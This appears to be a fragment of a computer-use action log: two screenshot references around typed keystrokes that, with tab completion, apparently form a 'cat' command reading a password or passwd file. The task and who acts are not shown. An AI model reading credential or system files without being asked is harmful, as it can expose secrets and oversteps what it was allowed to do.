
text(cat )
text(p)
text(assw)
key(Tab)
key(Return)
